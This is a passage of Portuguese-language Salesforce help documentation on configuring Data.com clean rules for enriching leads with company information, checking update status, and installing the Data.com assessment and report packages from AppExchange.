CONSULTE TAMBÉM:

[Configurar a regra de atualização Informações da empresa para leads](#page-1725-0)

### **EDICÕES**

Disponível em: Salesforce Classic

#### <span id="page-1725-0"></span>Configurar a regra de atualização **Informações da empresa para leads**

A regra de atualização Informações da empresa para leads do Data.com permite adicionar informações valiosas sobre a empresa, como número D-U-N-S e número de funcionários, a todos os leads existentes do Salesforce. Leads novos e atualizados obtêm automaticamente as informações da empresa quando são salvos.

Nota: Esse recurso está disponível por meio de um programa beta aberto. Os serviços ou recursos não lançados mencionados neste documento, em comunicados à imprensa ou em declarações públicas não estão disponíveis atualmente e podem não ser fornecidos pontualmente, ou podem nem ser fornecidos. Os clientes que adquirirem nossos serviços devem tomar suas decisões de compra com base nos recursos disponibilizados atualmente. O suporte ao cliente do Salesforce fornece suporte limitado a esse recurso durante o período beta. Solicite ajuda e forneça feedback no [Grupo de aprimoramento de leads da Comunidade](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf) [de sucesso do Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf).

- **1.** Em Configuração, insira *Regras de limpeza* na caixa Busca rápida e selecione **Regras de limpeza**.
- **2.** Edite a regra de atualização Informações da empresa para leads.
- **3.** Revise suas configurações da regra de atualização. Para adicionar informações sobre a empresa a todos os leads existentes, selecione Limpar todos os registros quando essa regra for ativada ou salva.
- **4.** Salve a regra.
- **5.** Ative a regra.

Se você tiver selecionado Atualizar todos os registros quando essa regra for ativada ou salva, as informações sobre a empresa serão adicionadas a todos os leads existentes. Novos leads serão aprimorados automaticamente com informações sobre a empresa ao serem salvos. Se você tiver dados existentes, eles não serão substituídos. Somente campos em branco são preenchidos.

**6.** No Salesforce Classic, para poder verificar o status de atualização da regra de atualização Informações da empresa para leads, adicione a lista relacionada Atualizar esse registro com o Data.com ao layout de página para leads. (No Lightning Experience, essa etapa não é necessária!)





Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Premium Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para configurar e ativar regras de atualização:

**•** "Personalizar aplicativo" Para editar layouts de

página:

#### CONSULTE TAMBÉM:

[Considerações sobre a configuração da regra de atualização Informações da empresa para leads](#page-1724-0) [Configurar regras de atualização](#page-1714-0)

[Verificar o status de atualização da regra de atualização Informações da empresa para leads](#page-1727-0)

#### <span id="page-1726-0"></span>Diretrizes para configurar a regra de atualização **Informações da empresa para leads**

Siga algumas diretrizes importantes ao usar as regras de atualização do Data.com para aprimorar automaticamente seus leads do Salesforce.

Nota: Esse recurso está disponível por meio de um programa beta aberto. Os serviços ou recursos não lançados mencionados neste documento, em comunicados à imprensa ou em declarações públicas não estão disponíveis atualmente e podem não ser fornecidos pontualmente, ou podem nem ser fornecidos. Os clientes que adquirirem nossos serviços devem tomar suas decisões de compra com base nos recursos disponibilizados atualmente. O suporte ao cliente do Salesforce fornece suporte limitado a esse recurso durante o período beta. Solicite ajuda e forneça feedback no [Grupo de aprimoramento de leads da Comunidade](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf) [de sucesso do Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf).

**•** Se quiser que os usuários sejam capazes de adicionar informações sobre a empresa manualmente a leads usando regras de atualização, defina a segurança no nível de campo para os campos Número D-U-N-S da empresa e Empresa D&B de modo que os usuários possam atualizar esses campos.

- **•** Se você atualizar o valor do campo Número D-U-N-S da empresa, lembre-se de excluir os valores dos campos Empresa D&B e Número de funcionários. Em seguida, ao adicionar informações sobre a empresa a esse registro, valores atualizados para esses campos são adicionados e a Empresa D&B correta é vinculada a seu lead.
- **•** Se você atualizar o valor do campo Email, lembre-se de excluir os valores dos campos Receita anual, Número D-U-N-S da empresa, Empresa D&B, Setor e Número de funcionários. Assim, quando você adicionar informações sobre a empresa a esse registro, valores atualizados serão adicionados a esses campos.

CONSULTE TAMBÉM:

[Configurar a regra de atualização Informações da empresa para leads](#page-1725-0)

**EDICÕES** 

Disponível em: Salesforce Classic

### <span id="page-1727-0"></span>Verificar o status de atualização da regra de atualização **Informações da empresa para leads**

A regra de atualização Informações da empresa para leads aprimora os leads do Salesforce com informações essenciais sobre a empresa, como receita anual, número D-U-N-S e número de funcionários. Você pode verificar se um lead individual foi processado com essa regra de atualização e verificar o status do processamento. Para testar a regra de atualização, use-a para atualizar manualmente o registro. Lembre-se: com regras de atualização, seus registros são atualizados automaticamente; portanto, não é necessário atualizar um registro manualmente.

- **1.** Abra o lead que você está verificando.
- **2.** Examine o status de atualização da regra de atualização Informações da empresa para leads. No Salesforce Classic, você encontrará esse status na seção Atualizar esse registro com o Data.com. (Caso não encontre a seção Atualizar esse registro, peça ao administrador do Salesforce para adicioná-la ao seu layout de página.) No Lightning Experience, clique na ação rápida Verificar status de atualização para visualizar o status da regra de atualização.
- **3.** Para atualizar manualmente o lead, clique em **Atualizar** na regra de atualização Informações da empresa para leads.





Disponível em: Salesforce Classic e Lightning Experience

Disponível com uma licença do Data.com Premium Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para atualizar leads:

**•** "Editar" em leads

Se seu lead corresponder a um registro no serviço de dados, os campos Receita anual, Número D-U-N-S da empresa, Empresa D&B, Setor e Número de funcionários que estiverem em branco serão preenchidos. Os valores existentes não serão substituídos. O status de limpeza da regra de atualização é Atualizado.

Nota: Se você alterar os campos Endereço, Número D-U-N-S da empresa, Empresa ou Email, o Status de atualização da regra de atualização Informações da empresa do Data.com para leads será definido como Não comparado até que o registro seja atualizado novamente. Felizmente, com as regras de atualização, o lead é atualizado automaticamente mais uma vez assim que é salvo!
## Regras de atualização padrão do Data.com

Aprenda detalhes importantes sobre as regras de atualização padrão que ajudam a adicionar informações automaticamente a seus registros do Salesforce. Encontre uma descrição de como cada regra de limpeza funciona e os campos que atualiza.



## EDIÇÕES

Disponível em: Salesforce Classic

Regras de atualização de código geográfico disponíveis em: Edições **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Outras regras de atualização disponíveis com uma licença do Data.com Premium Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**



\* Disponível apenas com uma licença Data.com Premium Clean

#### CONSULTE TAMBÉM:

[Configurar regras de atualização](#page-1714-0) [O que são regras de atualização?](#page-1715-0)

## Diretrizes para determinar o desempenho das regras de atualização

Quer saber como o Data.com Clean está funcionando para a sua organização? Consulte a página Principais dados de atualização, que mostra a taxa de correspondência das suas regras de atualização. Você verá a porcentagem de registros processados que o Data.com associou a um registro no serviço de dados. Quando é encontrada uma correspondência, o registro pode ser atualizado com os dados mais recentes.

- **•** A coluna Erros mostra o número de erros que ocorreram no processamento de registros. Um erro ocorrerá se um registro processado não puder ser atualizado devido a um acionador, regra de fluxo de trabalho, regra sobre duplicados ou regra de validação. Clique no número de erros para fazer download de um arquivo com o ID de cada registro com erro e a mensagem de erro associada. Somente o erro mais recente em um registro estará disponível. A coluna Erros inclui um máximo de 10.000 erros por regra de atualização.
- **•** Nenhum dado é exibido para regras de atualização ativadas nas últimas 24 horas.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Regras de atualização de código geográfico disponíveis em: Edições **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Outras regras de atualização disponíveis com uma licença do Data.com Premium Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

## Descobrir quantos registros da sua organização precisam de dados melhores

Data.com Data Assessments é um pacote AppExchange gratuito do Salesforce que indica quantos registros da sua organização podem ser enriquecidos pelo Data.com com mas e melhores dados. Também pode dizer quantos registros foram marcados como Inativos no Data.com e, se você solicitar, quantos registros na organização Salesforce parecem ser duplicados.

O Data.com Data Assessments também lista os campos em contas, contatos e leads e informa quantos estão em branco nos seus registros e quantos possuem valores diferentes dos campos do Data.com. (Por exemplo, talvez você tenha dez registros de conta com o valor do campo Telefone em branco ou cinco contatos em que o campo Nome da conta está em branco.) Você pode usar isso para ajudá-lo a decidir se deve adquirir o Data.com Clean, que atualiza os campos em branco ou com valores desatualizados. Se você já usa o Data.com Clean, ele pode ser útil para lhe mostrar o valor que está obtendo.

- **1.** [Instale o aplicativo Data.com a partir do AppExchange](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4E37EAF).
- **2.** No menu do aplicativo Force.com, selecione Avaliações do Data.com para abrir o aplicativo Data Assessments.
- **3.** Clique na guia Data.com Assessment e defina as preferências de avaliação.
- **4.** Clique em **Iniciar minha avaliação**.

Você será informado do tempo previsto para a avaliação. O cálculo de conclusão se baseia em 15 registros por segundo e o arredondamos para a hora mais próxima. Então, se você tem 200 mil contas, por exemplo, sua avaliação levará cerca de 3 horas e 45 minutos para ser concluída. Nossa estimativa é de 4 horas.

- **5.** Depois da conclusão da avaliação, no menu do aplicativo Force.com, selecione Avaliações do Data.com.
- **6.** Clique na guia Avaliações do Data.com, depois clique na guia Avaliações.
- **7.** Clique em **Visualizar avaliações** ao lado da avaliação que deseja.
- **8.** Clique nas guias de avaliação. Isto é o que você encontrará.



### EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para instalar pacotes:

**•** "Fazer download de pacotes do AppExchange"

Para executar uma avaliação de dados do Data.com:

**•** Nenhuma permissão necessária

Para visualizar uma avaliação de dados do Data.com:

**•** Nenhuma permissão necessária



#### [Instalar e implantar pacotes AppExchange dos relatórios do Data.com](#page-1731-0)

Obtenha acesso a relatórios adicionais que ajudam os usuários a analisar dados de contas, contatos e leads.

#### <span id="page-1731-0"></span>[Relatórios e painéis do Data.com](#page-1733-0)

Deseja analisar o impacto dos dados do Data.com em seus negócios? Use os pacotes de relatórios gratuitos do Data.com a partir do AppExchange para facilmente analisar dados de contas, contatos e leads.

## Instalar e implantar pacotes AppExchange dos relatórios do Data.com

Obtenha acesso a relatórios adicionais que ajudam os usuários a analisar dados de contas, contatos e leads.

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

#### Para instalar pacotes:

**•** "Fazer download de pacotes do AppExchange"

Há vários pacotes de relatórios do Data.com disponíveis no AppExchange. Os pacotes de relatórios que são instalados dependem dos dados em que você está interessado e nos produtos do Data.com que você usa. Veja uma lista dos diversos pacotes, bem como instruções sobre sua instalação.



- **1.** Acesse o pacote de relatórios do Data.com que deseja baixar.
- **2.** Clique em **Adquirir agora**.
- **3.** Instale os pacotes de relatórios do Data.com que você deseja usar.
- **4.** Se a sua organização usar a Edição Professional, adicione esses campos aos seus layouts de página. Se você não fizer isso, esses campos não serão incluídos nos seus relatórios.



**5.** Informe aos seus usuários quais relatórios e painéis do Data.com estão disponíveis.

## <span id="page-1733-0"></span>Relatórios e painéis do Data.com

Deseja analisar o impacto dos dados do Data.com em seus negócios? Use os pacotes de relatórios gratuitos do Data.com a partir do AppExchange para facilmente analisar dados de contas, contatos e leads.

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

PERMISSÕES DO USUÁRIO

Para executar relatórios no Data.com:

**•** "Executar relatórios"

Há vários pacotes de relatórios do Data.com disponíveis no AppExchange. Cada pacote de relatório oferece um painel e vários relatórios pré-configurados para ajudar você a analisar dados de contas, contatos e leads.

Para que você possa usar os relatórios e painéis, o administrador do sistema precisa instalá-los. Para ver quais relatórios estão à sua disposição, clique na guia Relatórios. Para executar um relatório, clique na pasta correspondente para expandir a lista de relatórios e, em seguida, selecione o relatório que você deseja.



CONSULTE TAMBÉM:

[Instalar e implantar pacotes AppExchange dos relatórios do Data.com](#page-1731-0)

## Diretrizes para manter os registros da sua organização completos e atualizados com o Data.com Clean

Aqui estão algumas dicas e melhores práticas para implementar, monitorar e trabalhar com o Data.com Clean.

- **•** [Entenda como a correspondência funciona.](#page-1239-0)
- **•** Use o ambiente de sandbox para testar os trabalhos de atualização automatizados antes de executá-los na organização de produção com dados reais:

Após o Data.com Clean ser fornecido na sua organização de produção, atualize seu sandbox para que ele tenha as mesmas permissões e dados. Depois siga as etapas em [Implementando](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/data_dot_com_clean_impl_guide.pdf) [a Atualização do Data.com](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/data_dot_com_clean_impl_guide.pdf) para configurar a Atualização no seu sandbox. Se tudo funcionar corretamente no ambiente de sandbox, siga as mesmas etapas de implementação na sua organização de produção.

- **•** [Verifique seus índices de correspondência e atualização na página Métrica e analítica da](#page-1712-0) [Atualização](#page-1712-0). Lá você encontrará informações sobre o número total de registros atualizados, quantos tiveram correspondência e quantos foram atualizados. Os números representam todos os registros processados (quer limpos manualmente, a partir de uma lista, quer por meio de trabalhos de limpeza automatizados) e refletem os índices desde que sua organização implementou o Data.com Clean.
